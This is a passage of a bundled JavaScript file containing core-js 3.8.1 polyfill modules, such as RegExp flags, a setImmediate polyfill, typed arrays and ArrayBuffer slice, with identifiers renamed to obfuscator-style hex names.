              return _0x5213d6;
            };
          }
          _0x4bc167.exports = _0x403891;
        },
        7066: function (_0x5a91a4, _0x1c4674, _0x421fcf) {
          'use strict';
  
          var _0xfe3081 = _0x421fcf(9670);
          _0x5a91a4.exports = function () {
            var _0x4ac6d3 = _0xfe3081(this);
            var _0x4313a6 = "";
            if (_0x4ac6d3.global) {
              _0x4313a6 += "g";
            }
            if (_0x4ac6d3.ignoreCase) {
              _0x4313a6 += "i";
            }
            if (_0x4ac6d3.multiline) {
              _0x4313a6 += "m";
            }
            if (_0x4ac6d3.dotAll) {
              _0x4313a6 += "s";
            }
            if (_0x4ac6d3.unicode) {
              _0x4313a6 += "u";
            }
            if (_0x4ac6d3.sticky) {
              _0x4313a6 += "y";
            }
            return _0x4313a6;
          };
        },
        2999: function (_0x39f646, _0x2241e0, _0x1d9453) {
          'use strict';
  
          var _0x33e550 = _0x1d9453(7293);
          function _0x15b674(_0x23ef3b, _0x37ac69) {
            return RegExp(_0x23ef3b, _0x37ac69);
          }
          _0x2241e0.UNSUPPORTED_Y = _0x33e550(function () {
            var _0x358c41 = _0x15b674("a", "y");
            _0x358c41.lastIndex = 2;
            return _0x358c41.exec("abcd") != null;
          });
          _0x2241e0.BROKEN_CARET = _0x33e550(function () {
            var _0x40b64d = _0x15b674("^r", "gy");
            _0x40b64d.lastIndex = 2;
            return _0x40b64d.exec("str") != null;
          });
        },
        4488: function (_0x5285b5) {
          _0x5285b5.exports = function (_0x25faa3) {
            if (_0x25faa3 == undefined) {
              throw TypeError("Can't call method on " + _0x25faa3);
            }
            return _0x25faa3;
          };
        },
        3505: function (_0x44d239, _0x4d0d54, _0x39cbad) {
          var _0x313f94 = _0x39cbad(7854);
          var _0x472912 = _0x39cbad(8880);
          _0x44d239.exports = function (_0x5dfa4a, _0x5b973e) {
            try {
              _0x472912(_0x313f94, _0x5dfa4a, _0x5b973e);
            } catch (_0x290e46) {
              _0x313f94[_0x5dfa4a] = _0x5b973e;
            }
            return _0x5b973e;
          };
        },
        6340: function (_0x2ad087, _0x225323, _0x1d3350) {
          'use strict';
  
          var _0x1abf6c = _0x1d3350(5005);
          var _0x5a9ee9 = _0x1d3350(3070);
          var _0xc434e1 = _0x1d3350(5112);
          var _0x42415d = _0x1d3350(9781);
          var _0xe3ca36 = _0xc434e1("species");
          _0x2ad087.exports = function (_0xeec07f) {
            var _0x7d2717 = _0x1abf6c(_0xeec07f);
            var _0x3d2dba = _0x5a9ee9.f;
            if (_0x42415d && _0x7d2717 && !_0x7d2717[_0xe3ca36]) {
              _0x3d2dba(_0x7d2717, _0xe3ca36, {
                configurable: true,
                get: function () {
                  return this;
                }
              });
            }
          };
        },
        8003: function (_0x3f8eed, _0x4fe0eb, _0x29053e) {
          var _0x20c29c = _0x29053e(3070).f;
          var _0x27a298 = _0x29053e(6656);
          var _0x4237cf = _0x29053e(5112);
          var _0x49d65a = _0x4237cf("toStringTag");
          _0x3f8eed.exports = function (_0x1eb753, _0x15b820, _0x4a080b) {
            if (_0x1eb753 && !_0x27a298(_0x1eb753 = _0x4a080b ? _0x1eb753 : _0x1eb753.prototype, _0x49d65a)) {
              _0x20c29c(_0x1eb753, _0x49d65a, {
                configurable: true,
                value: _0x15b820
              });
            }
          };
        },
        6200: function (_0x26e0dc, _0x205988, _0x10eb76) {
          var _0x3e4195 = _0x10eb76(2309);
          var _0x139299 = _0x10eb76(9711);
          var _0x148179 = _0x3e4195("keys");
          _0x26e0dc.exports = function (_0x14426d) {
            return _0x148179[_0x14426d] ||= _0x139299(_0x14426d);
          };
        },
        5465: function (_0x4eeda3, _0x317341, _0x25e601) {
          var _0x43dc4b = _0x25e601(7854);
          var _0x2aeed6 = _0x25e601(3505);
          var _0x12b7a5 = "__core-js_shared__";
          var _0x1cb6cc = _0x43dc4b[_0x12b7a5] || _0x2aeed6(_0x12b7a5, {});
          _0x4eeda3.exports = _0x1cb6cc;
        },
        2309: function (_0x45fb18, _0x5374f0, _0x1de8da) {
          var _0x5d270b = _0x1de8da(1913);
          var _0x17f5fd = _0x1de8da(5465);
          (_0x45fb18.exports = function (_0xb45346, _0x4a2c9b) {
            return _0x17f5fd[_0xb45346] ||= _0x4a2c9b !== undefined ? _0x4a2c9b : {};
          })("versions", []).push({
            version: "3.8.1",
            mode: _0x5d270b ? "pure" : "global",
            copyright: "© 2020 Denis Pushkarev (zloirock.ru)"
          });
        },
        6707: function (_0xc10717, _0x214c47, _0xf01afb) {
          var _0x1af61f = _0xf01afb(9670);
          var _0x3a50d1 = _0xf01afb(3099);
          var _0x255bf6 = _0xf01afb(5112);
          var _0x499704 = _0x255bf6("species");
          _0xc10717.exports = function (_0x5b82b9, _0x5b78fb) {
            var _0x204332 = _0x1af61f(_0x5b82b9).constructor;
            var _0x44648b;
            if (_0x204332 === undefined || (_0x44648b = _0x1af61f(_0x204332)[_0x499704]) == undefined) {
              return _0x5b78fb;
            } else {
              return _0x3a50d1(_0x44648b);
            }
          };
        },
        8710: function (_0x465ace, _0x2ad7f7, _0x2895b9) {
          var _0x2d0d94 = _0x2895b9(9958);
          var _0x1467d6 = _0x2895b9(4488);
          function _0x1d0abb(_0x1604ed) {
            return function (_0x50d8d8, _0x5e8edc) {
              var _0x42e96c = String(_0x1467d6(_0x50d8d8));
              var _0x4bc404 = _0x2d0d94(_0x5e8edc);
              var _0x4c1d73 = _0x42e96c.length;
              var _0x3fe646;
              var _0x39cf7d;
              if (_0x4bc404 < 0 || _0x4bc404 >= _0x4c1d73) {
                if (_0x1604ed) {
                  return "";
                } else {
                  return undefined;
                }
              }
              _0x3fe646 = _0x42e96c.charCodeAt(_0x4bc404);
              if (_0x3fe646 < 55296 || _0x3fe646 > 56319 || _0x4bc404 + 1 === _0x4c1d73 || (_0x39cf7d = _0x42e96c.charCodeAt(_0x4bc404 + 1)) < 56320 || _0x39cf7d > 57343) {
                if (_0x1604ed) {
                  return _0x42e96c.charAt(_0x4bc404);
                } else {
                  return _0x3fe646;
                }
              } else if (_0x1604ed) {
                return _0x42e96c.slice(_0x4bc404, _0x4bc404 + 2);
              } else {
                return (_0x3fe646 - 55296 << 10) + (_0x39cf7d - 56320) + 65536;
              }
            };
          }
          _0x465ace.exports = {
            codeAt: _0x1d0abb(false),
            charAt: _0x1d0abb(true)
          };
        },
        261: function (_0x4a0302, _0x8f140a, _0x23229c) {
          var _0x1e4236 = _0x23229c(7854);
          var _0x3aab46 = _0x23229c(7293);
          var _0x4e5b00 = _0x23229c(9974);
          var _0x3403f6 = _0x23229c(490);
          var _0x3d4447 = _0x23229c(317);
          var _0xc97bd8 = _0x23229c(8334);
          var _0x3abf78 = _0x23229c(5268);
          var _0x3d92de = _0x1e4236.location;
          var _0x43d65f = _0x1e4236.setImmediate;
          var _0x400fea = _0x1e4236.clearImmediate;
          var _0x25074e = _0x1e4236.process;
          var _0x14dfda = _0x1e4236.MessageChannel;
          var _0x39facb = _0x1e4236.Dispatch;
          var _0x1f1577 = 0;
          var _0x542e2b = {};
          var _0x5353c4 = "onreadystatechange";
          var _0x299509;
          var _0x37bcb8;
          var _0x1a80aa;
          function _0x5677b5(_0x2a2ee0) {
            if (_0x542e2b.hasOwnProperty(_0x2a2ee0)) {
              var _0x4b35ab = _0x542e2b[_0x2a2ee0];
              delete _0x542e2b[_0x2a2ee0];
              _0x4b35ab();
            }
          }
          function _0x4f8d92(_0x17dc15) {
            return function () {
              _0x5677b5(_0x17dc15);
            };
          }
          function _0x3560bd(_0x4d8982) {
            _0x5677b5(_0x4d8982.data);
          }
          function _0x129c82(_0x4a459e) {
            _0x1e4236.postMessage(_0x4a459e + "", _0x3d92de.protocol + "//" + _0x3d92de.host);
          }
          if (!_0x43d65f || !_0x400fea) {
            _0x43d65f = function _0x4fc381(_0x497b6) {
              var _0x575d64 = [];
              var _0x4014aa = 1;
              while (arguments.length > _0x4014aa) {
                _0x575d64.push(arguments[_0x4014aa++]);
              }
              _0x542e2b[++_0x1f1577] = function () {
                (typeof _0x497b6 == "function" ? _0x497b6 : Function(_0x497b6)).apply(undefined, _0x575d64);
              };
              _0x299509(_0x1f1577);
              return _0x1f1577;
            };
            _0x400fea = function _0x2998d2(_0x1d1f8c) {
              delete _0x542e2b[_0x1d1f8c];
            };
            if (_0x3abf78) {
              _0x299509 = function (_0x22d10d) {
                _0x25074e.nextTick(_0x4f8d92(_0x22d10d));
              };
            } else if (_0x39facb && _0x39facb.now) {
              _0x299509 = function (_0x4cbcdc) {
                _0x39facb.now(_0x4f8d92(_0x4cbcdc));
              };
            } else if (_0x14dfda && !_0xc97bd8) {
              _0x37bcb8 = new _0x14dfda();
              _0x1a80aa = _0x37bcb8.port2;
              _0x37bcb8.port1.onmessage = _0x3560bd;
              _0x299509 = _0x4e5b00(_0x1a80aa.postMessage, _0x1a80aa, 1);
            } else if (_0x1e4236.addEventListener && typeof postMessage == "function" && !_0x1e4236.importScripts && _0x3d92de && _0x3d92de.protocol !== "file:" && !_0x3aab46(_0x129c82)) {
              _0x299509 = _0x129c82;
              _0x1e4236.addEventListener("message", _0x3560bd, false);
            } else if (_0x5353c4 in _0x3d4447("script")) {
              _0x299509 = function (_0xc289c8) {
                _0x3403f6.appendChild(_0x3d4447("script"))[_0x5353c4] = function () {
                  _0x3403f6.removeChild(this);
                  _0x5677b5(_0xc289c8);
                };
              };
            } else {
              _0x299509 = function (_0x38c03a) {
                setTimeout(_0x4f8d92(_0x38c03a), 0);
              };
            }
          }
          _0x4a0302.exports = {
            set: _0x43d65f,
            clear: _0x400fea
          };
        },
        1400: function (_0x4836b0, _0x42bd3e, _0x20c485) {
          var _0x568603 = _0x20c485(9958);
          var _0x448709 = Math.max;
          var _0x1d35f3 = Math.min;
          _0x4836b0.exports = function (_0x5be550, _0x4e22b2) {
            var _0x54133e = _0x568603(_0x5be550);
            if (_0x54133e < 0) {
              return _0x448709(_0x54133e + _0x4e22b2, 0);
            } else {
              return _0x1d35f3(_0x54133e, _0x4e22b2);
            }
          };
        },
        7067: function (_0xea7a79, _0x118b74, _0x48d0c1) {
          var _0xd27d7f = _0x48d0c1(9958);
          var _0xf176bc = _0x48d0c1(7466);
          _0xea7a79.exports = function (_0x5bae37) {
            if (_0x5bae37 === undefined) {
              return 0;
            }
            var _0x466eb2 = _0xd27d7f(_0x5bae37);
            var _0x56d17f = _0xf176bc(_0x466eb2);
            if (_0x466eb2 !== _0x56d17f) {
              throw RangeError("Wrong length or index");
            }
            return _0x56d17f;
          };
        },
        5656: function (_0x26b2ff, _0x7ca1f3, _0x38e6b7) {
          var _0x2dbe77 = _0x38e6b7(8361);
          var _0x21213d = _0x38e6b7(4488);
          _0x26b2ff.exports = function (_0x46104f) {
            return _0x2dbe77(_0x21213d(_0x46104f));
          };
        },
        9958: function (_0x402d1f) {
          var _0x29b3be = Math.ceil;
          var _0x5e7256 = Math.floor;
          _0x402d1f.exports = function (_0x8c1612) {
            if (isNaN(_0x8c1612 = +_0x8c1612)) {
              return 0;
            } else {
              return (_0x8c1612 > 0 ? _0x5e7256 : _0x29b3be)(_0x8c1612);
            }
          };
        },
        7466: function (_0x495057, _0x1d275b, _0x152ac8) {
          var _0x2c4cfb = _0x152ac8(9958);
          var _0x3a4fd8 = Math.min;
          _0x495057.exports = function (_0x4ec208) {
            if (_0x4ec208 > 0) {
              return _0x3a4fd8(_0x2c4cfb(_0x4ec208), 9007199254740991);
            } else {
              return 0;
            }
          };
        },
        7908: function (_0x2209a8, _0x1bd365, _0x5ecf50) {
          var _0x2e0421 = _0x5ecf50(4488);
          _0x2209a8.exports = function (_0x3cdd93) {
            return Object(_0x2e0421(_0x3cdd93));
          };
        },
        4590: function (_0x3570d7, _0x22cd4b, _0x33eaad) {
          var _0x5663a5 = _0x33eaad(3002);
          _0x3570d7.exports = function (_0x3a22b0, _0x1a1be8) {
            var _0x2e59ca = _0x5663a5(_0x3a22b0);
            if (_0x2e59ca % _0x1a1be8) {
              throw RangeError("Wrong offset");
            }
            return _0x2e59ca;
          };
        },
        3002: function (_0x205867, _0x2d2677, _0x3bb8a8) {
          var _0x5119e6 = _0x3bb8a8(9958);
          _0x205867.exports = function (_0x3d1dd7) {
            var _0x3655ba = _0x5119e6(_0x3d1dd7);
            if (_0x3655ba < 0) {
              throw RangeError("The argument can't be less than 0");
            }
            return _0x3655ba;
          };
        },
        7593: function (_0x334a87, _0x5475f0, _0x59e4b8) {
          var _0x249eca = _0x59e4b8(111);
          _0x334a87.exports = function (_0x4b4232, _0x20448b) {
            if (!_0x249eca(_0x4b4232)) {
              return _0x4b4232;
            }
            var _0x724be7;
            var _0x228af6;
            if (_0x20448b && typeof (_0x724be7 = _0x4b4232.toString) == "function" && !_0x249eca(_0x228af6 = _0x724be7.call(_0x4b4232))) {
              return _0x228af6;
            }
            if (typeof (_0x724be7 = _0x4b4232.valueOf) == "function" && !_0x249eca(_0x228af6 = _0x724be7.call(_0x4b4232))) {
              return _0x228af6;
            }
            if (!_0x20448b && typeof (_0x724be7 = _0x4b4232.toString) == "function" && !_0x249eca(_0x228af6 = _0x724be7.call(_0x4b4232))) {
              return _0x228af6;
            }
            throw TypeError("Can't convert object to primitive value");
          };
        },
        1694: function (_0x2777bb, _0x4c7994, _0x12f87f) {
          var _0x1b71a0 = _0x12f87f(5112);
          var _0xff3aee = _0x1b71a0("toStringTag");
          var _0x264185 = {
            [_0xff3aee]: "z"
          };
          _0x2777bb.exports = String(_0x264185) === "[object z]";
        },
        9843: function (_0x57a45c, _0x3b3891, _0x1b0e65) {
          'use strict';
  
          var _0x2d782e = _0x1b0e65(2109);
          var _0x1e212d = _0x1b0e65(7854);
          var _0x59e942 = _0x1b0e65(9781);
          var _0x582c25 = _0x1b0e65(3832);
          var _0x23db63 = _0x1b0e65(260);
          var _0x2cb9b6 = _0x1b0e65(3331);
          var _0x1929fe = _0x1b0e65(5787);
          var _0x32e1b5 = _0x1b0e65(9114);
          var _0x32c748 = _0x1b0e65(8880);
          var _0x264862 = _0x1b0e65(7466);
          var _0x381606 = _0x1b0e65(7067);
          var _0xe40f9b = _0x1b0e65(4590);
          var _0xec8938 = _0x1b0e65(7593);
          var _0x53d1f1 = _0x1b0e65(6656);
          var _0x2889c2 = _0x1b0e65(648);
          var _0x196372 = _0x1b0e65(111);
          var _0x1b269d = _0x1b0e65(30);
          var _0x549b36 = _0x1b0e65(7674);
          var _0x9b153f = _0x1b0e65(8006).f;
          var _0x1b6bbe = _0x1b0e65(7321);
          var _0x169edc = _0x1b0e65(2092).forEach;
          var _0x2d355f = _0x1b0e65(6340);
          var _0x5a50e3 = _0x1b0e65(3070);
          var _0x2b90e7 = _0x1b0e65(1236);
          var _0x8ac636 = _0x1b0e65(9909);
          var _0x468d1d = _0x1b0e65(9587);
          var _0x42833d = _0x8ac636.get;
          var _0x1a2d01 = _0x8ac636.set;
          var _0x3cdd98 = _0x5a50e3.f;
          var _0xf3fc23 = _0x2b90e7.f;
          var _0x15d917 = Math.round;
          var _0x509993 = _0x1e212d.RangeError;
          var _0x3aa603 = _0x2cb9b6.ArrayBuffer;
          var _0x16b856 = _0x2cb9b6.DataView;
          var _0x4a7eab = _0x23db63.NATIVE_ARRAY_BUFFER_VIEWS;
          var _0x3a0840 = _0x23db63.TYPED_ARRAY_TAG;
          var _0x397921 = _0x23db63.TypedArray;
          var _0x332e94 = _0x23db63.TypedArrayPrototype;
          var _0x4e8b26 = _0x23db63.aTypedArrayConstructor;
          var _0x238665 = _0x23db63.isTypedArray;
          var _0x294e5f = "BYTES_PER_ELEMENT";
          var _0x2213a8 = "Wrong length";
          function _0x25a988(_0x524190, _0x17c8db) {
            var _0xb8a998 = 0;
            var _0x27cd19 = _0x17c8db.length;
            var _0x2d2f94 = new (_0x4e8b26(_0x524190))(_0x27cd19);
            while (_0x27cd19 > _0xb8a998) {
              _0x2d2f94[_0xb8a998] = _0x17c8db[_0xb8a998++];
            }
            return _0x2d2f94;
          }
          function _0x3b3d52(_0x4190cf, _0x1ad9a3) {
            _0x3cdd98(_0x4190cf, _0x1ad9a3, {
              get: function () {
                return _0x42833d(this)[_0x1ad9a3];
              }
            });
          }
          function _0xf198ba(_0x25b484) {
            var _0x29e1ae;
            return _0x25b484 instanceof _0x3aa603 || (_0x29e1ae = _0x2889c2(_0x25b484)) == "ArrayBuffer" || _0x29e1ae == "SharedArrayBuffer";
          }
          function _0x4c04d5(_0x13f15f, _0x385c56) {
            return _0x238665(_0x13f15f) && typeof _0x385c56 != "symbol" && _0x385c56 in _0x13f15f && String(+_0x385c56) == String(_0x385c56);
          }
          var _0x9aa511 = function _0x32f689(_0x2c9be6, _0x1e9ff5) {
            if (_0x4c04d5(_0x2c9be6, _0x1e9ff5 = _0xec8938(_0x1e9ff5, true))) {
              return _0x32e1b5(2, _0x2c9be6[_0x1e9ff5]);
            } else {
              return _0xf3fc23(_0x2c9be6, _0x1e9ff5);
            }
          };
          var _0xf2f8b5 = function _0x3227a4(_0x14db52, _0x2634d9, _0xe6cc33) {
            if (_0x4c04d5(_0x14db52, _0x2634d9 = _0xec8938(_0x2634d9, true)) && _0x196372(_0xe6cc33) && _0x53d1f1(_0xe6cc33, "value") && !_0x53d1f1(_0xe6cc33, "get") && !_0x53d1f1(_0xe6cc33, "set") && !_0xe6cc33.configurable && (!_0x53d1f1(_0xe6cc33, "writable") || _0xe6cc33.writable) && (!_0x53d1f1(_0xe6cc33, "enumerable") || _0xe6cc33.enumerable)) {
              _0x14db52[_0x2634d9] = _0xe6cc33.value;
              return _0x14db52;
            }
            return _0x3cdd98(_0x14db52, _0x2634d9, _0xe6cc33);
          };
          if (_0x59e942) {
            if (!_0x4a7eab) {
              _0x2b90e7.f = _0x9aa511;
              _0x5a50e3.f = _0xf2f8b5;
              _0x3b3d52(_0x332e94, "buffer");
              _0x3b3d52(_0x332e94, "byteOffset");
              _0x3b3d52(_0x332e94, "byteLength");
              _0x3b3d52(_0x332e94, "length");
            }
            _0x2d782e({
              target: "Object",
              stat: true,
              forced: !_0x4a7eab
            }, {
              getOwnPropertyDescriptor: _0x9aa511,
              defineProperty: _0xf2f8b5
            });
            _0x57a45c.exports = function (_0x5c78b8, _0x38cb98, _0x1ab45e) {
              var _0x51798b = _0x5c78b8.match(/\d+$/)[0] / 8;
              var _0x5de79c = _0x5c78b8 + (_0x1ab45e ? "Clamped" : "") + "Array";
              var _0x44a187 = "get" + _0x5c78b8;
              var _0x1f7ac4 = "set" + _0x5c78b8;
              var _0x10a418 = _0x1e212d[_0x5de79c];
              var _0x181bde = _0x10a418;
              var _0x7095fe = _0x181bde && _0x181bde.prototype;
              var _0x2033fa = {};
              function _0x4bfe90(_0x664446, _0x3f1675) {
                var _0x57ff35 = _0x42833d(_0x664446);
                return _0x57ff35.view[_0x44a187](_0x3f1675 * _0x51798b + _0x57ff35.byteOffset, true);
              }
              function _0x5ceb6c(_0xcae6d2, _0x1844b2, _0x28fe12) {
                var _0x2f50ef = _0x42833d(_0xcae6d2);
                if (_0x1ab45e) {
                  _0x28fe12 = (_0x28fe12 = _0x15d917(_0x28fe12)) < 0 ? 0 : _0x28fe12 > 255 ? 255 : _0x28fe12 & 255;
                }
                _0x2f50ef.view[_0x1f7ac4](_0x1844b2 * _0x51798b + _0x2f50ef.byteOffset, _0x28fe12, true);
              }
              function _0xd2ba7f(_0x4c913f, _0x4d3d16) {
                _0x3cdd98(_0x4c913f, _0x4d3d16, {
                  get: function () {
                    return _0x4bfe90(this, _0x4d3d16);
                  },
                  set: function (_0x2187d8) {
                    return _0x5ceb6c(this, _0x4d3d16, _0x2187d8);
                  },
                  enumerable: true
                });
              }
              if (!_0x4a7eab) {
                _0x181bde = _0x38cb98(function (_0x11ee19, _0x319c69, _0x35b01f, _0x59fd79) {
                  _0x1929fe(_0x11ee19, _0x181bde, _0x5de79c);
                  var _0x32ecfd = 0;
                  var _0x425f30 = 0;
                  var _0x527160;
                  var _0x5b91ba;
                  var _0x552ec8;
                  if (!_0x196372(_0x319c69)) {
                    _0x552ec8 = _0x381606(_0x319c69);
                    _0x5b91ba = _0x552ec8 * _0x51798b;
                    _0x527160 = new _0x3aa603(_0x5b91ba);
                  } else if (_0xf198ba(_0x319c69)) {
                    _0x527160 = _0x319c69;
                    _0x425f30 = _0xe40f9b(_0x35b01f, _0x51798b);
                    var _0x524d3a = _0x319c69.byteLength;
                    if (_0x59fd79 === undefined) {
                      if (_0x524d3a % _0x51798b) {
                        throw _0x509993(_0x2213a8);
                      }
                      _0x5b91ba = _0x524d3a - _0x425f30;
                      if (_0x5b91ba < 0) {
                        throw _0x509993(_0x2213a8);
                      }
                    } else {
                      _0x5b91ba = _0x264862(_0x59fd79) * _0x51798b;
                      if (_0x5b91ba + _0x425f30 > _0x524d3a) {
                        throw _0x509993(_0x2213a8);
                      }
                    }
                    _0x552ec8 = _0x5b91ba / _0x51798b;
                  } else if (_0x238665(_0x319c69)) {
                    return _0x25a988(_0x181bde, _0x319c69);
                  } else {
                    return _0x1b6bbe.call(_0x181bde, _0x319c69);
                  }
                  _0x1a2d01(_0x11ee19, {
                    buffer: _0x527160,
                    byteOffset: _0x425f30,
                    byteLength: _0x5b91ba,
                    length: _0x552ec8,
                    view: new _0x16b856(_0x527160)
                  });
                  while (_0x32ecfd < _0x552ec8) {
                    _0xd2ba7f(_0x11ee19, _0x32ecfd++);
                  }
                });
                if (_0x549b36) {
                  _0x549b36(_0x181bde, _0x397921);
                }
                _0x7095fe = _0x181bde.prototype = _0x1b269d(_0x332e94);
              } else if (_0x582c25) {
                _0x181bde = _0x38cb98(function (_0x4e8388, _0x10749b, _0x45de23, _0x44627e) {
                  _0x1929fe(_0x4e8388, _0x181bde, _0x5de79c);
                  return _0x468d1d(function () {
                    if (!_0x196372(_0x10749b)) {
                      return new _0x10a418(_0x381606(_0x10749b));
                    }
                    if (_0xf198ba(_0x10749b)) {
                      if (_0x44627e !== undefined) {
                        return new _0x10a418(_0x10749b, _0xe40f9b(_0x45de23, _0x51798b), _0x44627e);
                      } else if (_0x45de23 !== undefined) {
                        return new _0x10a418(_0x10749b, _0xe40f9b(_0x45de23, _0x51798b));
                      } else {
                        return new _0x10a418(_0x10749b);
                      }
                    }
                    if (_0x238665(_0x10749b)) {
                      return _0x25a988(_0x181bde, _0x10749b);
                    }
                    return _0x1b6bbe.call(_0x181bde, _0x10749b);
                  }(), _0x4e8388, _0x181bde);
                });
                if (_0x549b36) {
                  _0x549b36(_0x181bde, _0x397921);
                }
                _0x169edc(_0x9b153f(_0x10a418), function (_0x243e79) {
                  if (!(_0x243e79 in _0x181bde)) {
                    _0x32c748(_0x181bde, _0x243e79, _0x10a418[_0x243e79]);
                  }
                });
                _0x181bde.prototype = _0x7095fe;
              }
              if (_0x7095fe.constructor !== _0x181bde) {
                _0x32c748(_0x7095fe, "constructor", _0x181bde);
              }
              if (_0x3a0840) {
                _0x32c748(_0x7095fe, _0x3a0840, _0x5de79c);
              }
              _0x2033fa[_0x5de79c] = _0x181bde;
              _0x2d782e({
                global: true,
                forced: _0x181bde != _0x10a418,
                sham: !_0x4a7eab
              }, _0x2033fa);
              if (!(_0x294e5f in _0x181bde)) {
                _0x32c748(_0x181bde, _0x294e5f, _0x51798b);
              }
              if (!(_0x294e5f in _0x7095fe)) {
                _0x32c748(_0x7095fe, _0x294e5f, _0x51798b);
              }
              _0x2d355f(_0x5de79c);
            };
          } else {
            _0x57a45c.exports = function () {};
          }
        },
        3832: function (_0x147738, _0x577d30, _0x25bede) {
          var _0x477c0a = _0x25bede(7854);
          var _0x1b276e = _0x25bede(7293);
          var _0x31abde = _0x25bede(7072);
          var _0x222d53 = _0x25bede(260).NATIVE_ARRAY_BUFFER_VIEWS;
          var _0x4ff05c = _0x477c0a.ArrayBuffer;
          var _0x5927ca = _0x477c0a.Int8Array;
          _0x147738.exports = !_0x222d53 || !_0x1b276e(function () {
            _0x5927ca(1);
          }) || !_0x1b276e(function () {
            new _0x5927ca(-1);
          }) || !_0x31abde(function (_0x2605a8) {
            new _0x5927ca();
            new _0x5927ca(null);
            new _0x5927ca(1.5);
            new _0x5927ca(_0x2605a8);
          }, true) || _0x1b276e(function () {
            return new _0x5927ca(new _0x4ff05c(2), 1, undefined).length !== 1;
          });
        },
        7321: function (_0x29fa15, _0x27f5c8, _0xb3d885) {
          var _0x268b49 = _0xb3d885(7908);
          var _0x3a68e2 = _0xb3d885(7466);
          var _0x497a37 = _0xb3d885(1246);
          var _0x51d8ef = _0xb3d885(7659);
          var _0x31a7bc = _0xb3d885(9974);
          var _0x1ea116 = _0xb3d885(260).aTypedArrayConstructor;
          _0x29fa15.exports = function _0x2c4320(_0x2b6a53) {
            var _0x2e7ebc = _0x268b49(_0x2b6a53);
            var _0x4d8864 = arguments.length;
            var _0x28291b = _0x4d8864 > 1 ? arguments[1] : undefined;
            var _0xf53c18 = _0x28291b !== undefined;
            var _0x2b6557 = _0x497a37(_0x2e7ebc);
            var _0x4377ba;
            var _0x1c37ac;
            var _0x3a9ea4;
            var _0x4687db;
            var _0x199ed0;
            var _0x459c2b;
            if (_0x2b6557 != undefined && !_0x51d8ef(_0x2b6557)) {
              _0x199ed0 = _0x2b6557.call(_0x2e7ebc);
              _0x459c2b = _0x199ed0.next;
              _0x2e7ebc = [];
              while (!(_0x4687db = _0x459c2b.call(_0x199ed0)).done) {
                _0x2e7ebc.push(_0x4687db.value);
              }
            }
            if (_0xf53c18 && _0x4d8864 > 2) {
              _0x28291b = _0x31a7bc(_0x28291b, arguments[2], 2);
            }
            _0x1c37ac = _0x3a68e2(_0x2e7ebc.length);
            _0x3a9ea4 = new (_0x1ea116(this))(_0x1c37ac);
            for (_0x4377ba = 0; _0x1c37ac > _0x4377ba; _0x4377ba++) {
              _0x3a9ea4[_0x4377ba] = _0xf53c18 ? _0x28291b(_0x2e7ebc[_0x4377ba], _0x4377ba) : _0x2e7ebc[_0x4377ba];
            }
            return _0x3a9ea4;
          };
        },
        9711: function (_0xf4b849) {
          var _0x440e47 = 0;
          var _0x39affc = Math.random();
          _0xf4b849.exports = function (_0x2a02ca) {
            return "Symbol(" + String(_0x2a02ca === undefined ? "" : _0x2a02ca) + ")_" + (++_0x440e47 + _0x39affc).toString(36);
          };
        },
        3307: function (_0x341550, _0x51ab52, _0x4820f0) {
          var _0x14f1d9 = _0x4820f0(133);
          _0x341550.exports = _0x14f1d9 && !Symbol.sham && typeof Symbol.iterator == "symbol";
        },
        6061: function (_0x100295, _0x5c6248, _0xdd4855) {
          var _0x6273a7 = _0xdd4855(5112);
          _0x5c6248.f = _0x6273a7;
        },
        5112: function (_0x3b8559, _0x199573, _0x5dd0b9) {
          var _0x577561 = _0x5dd0b9(7854);
          var _0x5d4fec = _0x5dd0b9(2309);
          var _0x27bc04 = _0x5dd0b9(6656);
          var _0x481fdd = _0x5dd0b9(9711);
          var _0x4c6c15 = _0x5dd0b9(133);
          var _0x45f907 = _0x5dd0b9(3307);
          var _0x5e675d = _0x5d4fec("wks");
          var _0x1b365e = _0x577561.Symbol;
          var _0x19be1c = _0x45f907 ? _0x1b365e : _0x1b365e && _0x1b365e.withoutSetter || _0x481fdd;
          _0x3b8559.exports = function (_0x50a988) {
            if (!_0x27bc04(_0x5e675d, _0x50a988)) {
              if (_0x4c6c15 && _0x27bc04(_0x1b365e, _0x50a988)) {
                _0x5e675d[_0x50a988] = _0x1b365e[_0x50a988];
              } else {
                _0x5e675d[_0x50a988] = _0x19be1c("Symbol." + _0x50a988);
              }
            }
            return _0x5e675d[_0x50a988];
          };
        },
        8264: function (_0x4d1c98, _0x46ef11, _0x3f297a) {
          'use strict';
  
          var _0xeda38 = _0x3f297a(2109);
          var _0x1b7a9f = _0x3f297a(7854);
          var _0x29f73c = _0x3f297a(3331);
          var _0x2229d3 = _0x3f297a(6340);
          var _0x4b4bbb = "ArrayBuffer";
          var _0x38c5b5 = _0x29f73c[_0x4b4bbb];
          var _0x24e766 = _0x1b7a9f[_0x4b4bbb];
          _0xeda38({
            global: true,
            forced: _0x24e766 !== _0x38c5b5
          }, {
            ArrayBuffer: _0x38c5b5
          });
          _0x2229d3(_0x4b4bbb);
        },
        9575: function (_0x3af538, _0x210d6b, _0x3cd510) {
          'use strict';
  
          var _0x259587 = _0x3cd510(2109);
          var _0x168a79 = _0x3cd510(7293);
          var _0x7100c6 = _0x3cd510(3331);
          var _0x84f3f7 = _0x3cd510(9670);
          var _0x1aa391 = _0x3cd510(1400);
          var _0x58fa2d = _0x3cd510(7466);
          var _0x1e0dac = _0x3cd510(6707);
          var _0xf5f6c4 = _0x7100c6.ArrayBuffer;
          var _0x2439a2 = _0x7100c6.DataView;
          var _0x40d212 = _0xf5f6c4.prototype.slice;
          var _0x12708c = _0x168a79(function () {
            return !new _0xf5f6c4(2).slice(1, undefined).byteLength;
          });
          _0x259587({
            target: "ArrayBuffer",
            proto: true,
            unsafe: true,
            forced: _0x12708c
          }, {
            slice: function _0x5284b8(_0x335596, _0x3b3042) {
              if (_0x40d212 !== undefined && _0x3b3042 === undefined) {
                return _0x40d212.call(_0x84f3f7(this), _0x335596);
              }
              var _0x27bca8 = _0x84f3f7(this).byteLength;
              var _0x4aad85 = _0x1aa391(_0x335596, _0x27bca8);
              var _0x1797e3 = _0x1aa391(_0x3b3042 === undefined ? _0x27bca8 : _0x3b3042, _0x27bca8);
              var _0x469137 = new (_0x1e0dac(this, _0xf5f6c4))(_0x58fa2d(_0x1797e3 - _0x4aad85));
              var _0x410b6f = new _0x2439a2(this);
              var _0x597ebb = new _0x2439a2(_0x469137);
              var _0x351919 = 0;
              while (_0x4aad85 < _0x1797e3) {
                _0x597ebb.setUint8(_0x351919++, _0x410b6f.getUint8(_0x4aad85++));
              }
              return _0x469137;
            }
          });
